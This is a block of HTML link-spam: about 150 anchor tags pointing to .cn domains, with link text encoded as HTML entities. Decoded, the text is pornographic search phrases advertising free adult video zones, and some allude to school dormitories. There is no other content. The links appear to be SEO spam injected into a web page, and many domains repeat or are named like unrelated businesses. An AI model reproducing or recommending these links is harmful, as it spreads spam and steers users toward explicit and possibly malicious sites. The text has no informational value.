<a href="http://souling.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://zgszyyxh.cn" target="_blank">&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://szhongfa.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://whysbm.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://kaituozhe.com.cn" target="_blank">91po&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://shiluluye.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://taizunduanya.cn" target="_blank">91&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yjgdl.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://shskys.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://1huanke.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x8D85;&#x78B0;&#x723D;&#x6B7B;&#x72E0;&#x72E0;&#x70ED;</a>|
<a href="http://vidmd42.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://guanghuangds.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lsbmx.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x7CBE;&#x54C1;</a>|
<a href="http://fecdkhhm.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://decomaker.cn" target="_blank">&#x4E45;&#x70ED;&#x7231;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7EBF;&#x8DEF;&#x4E00;</a>|
<a href="http://brandsite.cn" target="_blank">av&#x5929;&#x5929;&#x64CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huihepay.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://seeyouth.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://slly168.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://51oooooo.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x7EFC;&#x5408;</a>|
<a href="http://mapconsult.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://365url.cn" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mediumstar.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hnjinlong.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hnhuancuiyu.cn" target="_blank">&#x4EBA;&#x59BB;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://notwhy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;A&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://yjgdl.cn" target="_blank">&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zhaoziyi.cn" target="_blank">&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x7F51;&#x5740;&#x4E00;&#x533A;</a>|
<a href="http://haochichi.com.cn" target="_blank">&#x5728;&#x7EBF;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://taixin88.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://wingkou.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hbhywj.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x65E0;&#x7801;</a>|
<a href="http://jinmx.cn" target="_blank">&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://o2opx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://ngocb.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://whwriter.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://blnhc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yunpost.cn" target="_blank">&#x5F71;&#x9662;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xz163.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://nvof.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://pfxh.cn" target="_blank">&#x4E00;&#x7EA7;&#x5C0F;&#x9EC4;&#x7247;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sa-online.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qitaiheiu.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://3iis.cn" target="_blank">&#x5929;&#x5E72;&#x591C;&#x5929;&#x5E72;&#x5929;&#x5929;&#x5929;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://52wenda.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://techmg.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;,&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://dahuadiet.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jutaogou.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://flashstudio.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E1C;&#x4EAC;&#x70ED;&#x65E0;&#x7801;av&#x4E13;&#x533A;</a>|
<a href="http://czzunlong.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://shzbzn.cn" target="_blank">91&#x8272;&#x8001;99&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x7231;&#x7CBE;&#x54C1;</a>|
<a href="http://lgdc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x533A;</a>|
<a href="http://obusm.cn" target="_blank">&#x5077;&#x62CD; &#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E00;&#x533A;</a>|
<a href="http://qxeq.cn" target="_blank">&#x767D;&#x767D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hiwins.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kinglandcz.cn" target="_blank">&#x65E5;&#x672C;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://ygejyph.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://lgyf.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E1C;&#x4EAC;&#x4F0A;&#x4EBA;&#x4E00;&#x672C;&#x5230;&#x9B3C;&#x8272;</a>|
<a href="http://taizunduanya.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://soag.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6821;&#x56ED;&#x5BBF;&#x820D;av</a>|
<a href="http://lzcz.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pixelproject.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5973;</a>|
<a href="http://creditbook.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x6DFB;&#x8001;&#x5987;&#x4EBA;</a>|
<a href="http://yurishouse.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;</a>|
<a href="http://ruld.cn" target="_blank">&#x4E45;&#x4E45;av&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jneduclass.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x8DEF;&#x7EBF;1&#x8DEF;&#x7EBF;2&#x8DEF;&#x7EBF;</a>|
<a href="http://entad.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E13;&#x533A;&#x4E00;&#x7EBF;&#x4E8C;&#x7EBF;&#x4E09;&#x7EBF;&#x7801;</a>|
<a href="http://cts1.cn" target="_blank">&#x6B27;&#x7F8E;xxxx&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;</a>|
<a href="http://k-lee.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EBF;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://zbdbg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pinpinyoumi.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;v&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hbhfjc.cn" target="_blank">&#x871C;&#x6843;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://aqbulaq.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x871C;&#x81C0;</a>|
<a href="http://jtylx.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://yulitang.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guanghuangds.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;18&#x7981;</a>|
<a href="http://whlhsw.cn" target="_blank">&#x5236;&#x670D; &#x4E1D;&#x889C; &#x4EBA;&#x59BB; &#x4E13;&#x533A;&#x4E00;&#x672C;</a>|
<a href="http://yixinseo.cn" target="_blank">&#x8272;&#x5466;&#x5466;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bookwing.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x556A;&#x5728;&#x7EBF;</a>|
<a href="http://mm400.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x719F;&#x5987;</a>|
<a href="http://cabma.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zkgzw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://npnm.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://dingku.com.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x8F6F;&#x4EF6;&#x5728;&#x7EBF;&#x4E0B;&#x8F7D;</a>|
<a href="http://seget.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5929;&#x5802;&#x5728;&#x7EBF;</a>|
<a href="http://dbpl.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://xs8000.cn" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://xz163.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x91CE;&#x5916;</a>|
<a href="http://284mtv.cn" target="_blank">&#x4E71;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://ppgui.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x4E71;&#x4E86;&#x6D3E;</a>|
<a href="http://gpkb.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E00;&#x533A; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhujiangbeer.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dqfcj.cn" target="_blank">&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://li5.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://rongjiaosuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x65E0;&#x7801;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://jdgzw.cn" target="_blank">&#x8272;&#x5E1D;&#x56FD;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x871C;&#x6C41;tv</a>|
<a href="http://cnsht.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://wxcyfdj.cn" target="_blank">&#x65E5;&#x672C;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://htpnq.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4F26;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://evonio.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x79D2;&#x62CD;1o</a>|
<a href="http://biguang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xadiaolan.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://ninrong.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;av&#x7279;&#x9EC4;1</a>|
<a href="http://smglgld.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;g</a>|
<a href="http://jinyifs.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://taixin88.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://mcpplayer.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://yulinpower.cn" target="_blank">&#x725B;&#x725B;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://rainworld.cn" target="_blank">&#x7EFC;&#x5408;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;</a>|
<a href="http://ruyipu.cn" target="_blank">&#x7CBE;&#x54C1;&#x6492;&#x5C3F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whyy120.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ssmaker.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://diaobo.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://jljiayou.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://aceco.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x65E0;&#x7801;</a>|
<a href="http://creditbook.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;BD&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://05778.net.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;96&#x6D41;&#x767D;&#x6D46;</a>|
<a href="http://cmfu.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x9EBB;&#x8C46;</a>|
<a href="http://sdtlh.com.cn" target="_blank">&#x65E5;&#x6B27;&#x7CBE;&#x54C1;&#x5361;2&#x5361;3&#x5361;4&#x5361;5&#x5361;&#x533A;</a>|
<a href="http://cmtonline.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://bizplan.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://cv35.cn" target="_blank">&#x6B27;&#x7F8E;r&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://w3ceo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x7F51;&#x4EBA;&#x4EBA;&#x8F6F;&#x4EF6;</a>|
<a href="http://shefo.cn" target="_blank">&#x5929;&#x5929;&#x7EFC;&#x5408;&#x5929;&#x5929;&#x7231;&#x5929;&#x5929;&#x505A;</a>|
<a href="http://szycjczslaw.cn" target="_blank">&#x60C5;&#x4FA3;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x7684;&#x56FD;&#x4EA7;</a>|
<a href="http://cjzl8.cn" target="_blank">&#x4E45;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://itjgw.cn" target="_blank">&#x72E0;&#x72E0;&#x5A77;&#x5A77;&#x8272;&#x4E94;&#x6708;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fhmrvcw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://weiplbnx.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://lirs.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://whronghongfangshui.cn" target="_blank">&#x5077;&#x62CD;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://70hz.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x7EFC;&#x5408;97&#x8272;&#x4E00;&#x672C;&#x4E00;&#x672C;</a>|
<a href="http://ygejyph.cn" target="_blank">&#x679C;&#x51BB;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://91touming.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://ssmach.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x8349;</a>|
<a href="http://pftec.com.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7B2C;&#x4E00;&#x9875;&#x6B27;18</a>|
<a href="http://gscapp.cn" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;9999&#x4E0D;&#x5361;</a>|
<a href="http://sharesoft.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;99</a>|
<a href="http://11d78h.cn" target="_blank">&#x5C0F;&#x871C;&#x88AB;&#x4E24;&#x8001;&#x5934;&#x5438;&#x5976;&#x5934;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ax101.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7F51;&#x9875;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://everywear.cn" target="_blank">&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://wanfutianxia.cn" target="_blank">&#x5236;&#x670D; &#x4E1D;&#x889C; &#x4EBA;&#x59BB; &#x4E13;&#x533A;&#x4E00;&#x672C;</a>|
<a href="http://99su.cn" target="_blank">&#x5F71;&#x9662;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jkakjf.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4F53;&#x9A8C;&#x533A;120&#x79D2;</a>|
<a href="http://qwqz.cn" target="_blank">&#x4E94;&#x6708;&#x4E01;&#x9999;&#x4F0A;&#x4EBA;&#x556A;&#x556A;&#x624B;&#x673A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ytyghx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x591C;&#x8272;&#x51F9;&#x51F8;&#x6210;&#x4EBA;</a>|
<a href="http://qzjyzxzx.cn" target="_blank">&#x65E5;&#x672C;&#x5927;&#x80C6;&#x4EBA;gogo&#x9732;&#x79C1;&#x827A;&#x672F;&#x7167;</a>|
